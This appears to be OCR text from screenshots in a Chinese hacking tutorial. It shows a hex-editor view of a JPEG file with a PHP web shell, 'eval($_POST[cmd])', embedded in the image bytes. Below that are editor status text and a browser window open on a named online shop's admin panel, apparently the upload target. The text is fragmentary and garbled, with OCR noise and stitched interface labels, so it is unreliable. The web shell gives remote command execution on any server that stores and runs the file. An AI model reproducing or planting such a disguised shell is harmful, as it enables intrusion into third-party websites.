 0 1 2 3 4 5 6 7 8 9 a b c d e f
打开 资源管理器 列表
筛选： *.* >
C:
D:
E:
F:
G:
H:
FTP 帐号
00000000h: FF D8 FF E0 00 10 4A 46 49 46 00 01 01 01 00 60 ; ??.JFIF.....`
00000010h: 00 60 00 00 FF DB 00 43 00 03 02 02 03 02 02 03 ; .`.. ?C........
00000020h: 03 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F 50 4F ; .<?php eval($_PO
00000030h: 53 54 5B 63 6D 64 5D 29 3B 3F 3E 03 03 04 03 03 ; ST[cmd]);?>.....
00000040h: 04 05 08 05 05 04 04 05 0A 07 07 06 08 0C 0A 0C ; ................
00000050h: 0C 0B 0A 0B 0B 0D 0E 12 10 0D 0E 11 0E 0B 0B 10 ; ................
00000060h: 16 10 11 13 14 15 15 15 0C 0F 17 18 16 14 18 12 ; ................
00000070h: 14 15 14 FF DB 00 43 01 03 04 04 05 04 05 09 05 ; ... ?C.........
00000080h: 05 09 14 0D 0B 0D 14 14 14 14 14 14 14 14 14 14 ; ................
00000090h: 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ; ................
000000a0h: 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 14 ; ................
000000b0h: 14 14 14 14 14 14 14 14 FF C0 00 11 08 00 6B 00 ; ........ ?...k.
000000c0h: 9E 03 01 22 00 02 11 01 03 11 01 FF C4 00 1F 00 ; ?."....... ?..
000000d0h: 00 01 05 01 01 01 01 01 01 00 00 00 00 00 00 00 ; ................
000000e0h: 00 01 02 03 04 05 06 07 08 09 0A 0B FF C4 00 B5 ; ............ ??
000000f0h: 10 00 02 01 03 03 02 04 03 05 05 04 04 00 00 01 ; ................
00000100h: 7D 01 02 03 00 04 11 05 12 21 31 41 06 13 51 61 ; }........!1A..Qa
00000110h: 07 22 71 14 32 81 91 A1 08 23 42 B1 C1 15 52 D1 ; ."q.2△?#B绷.R?
00000120h: F0 24 33 62 72 82 09 0A 16 17 18 19 1A 25 26 27 ; ?3br?......%&'
00000130h: 28 29 2A 34 35 36 37 38 39 3A 43 44 45 46 47 48 ; ()*456789:CDEFGH
00000140h: 49 4A 53 54 55 56 57 58 59 5A 63 64 65 66 67 68 ; IJSTUVWXYZcdefgh
位置:90H, 144, C0 DOS 修改：2009-9-20 下午 22:31: 文件大小：3168 插入
图 4 5
wabb商城 管理中心 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://www.woaibaobei.com/mall/admin/index.php生成并复制JS代码 Google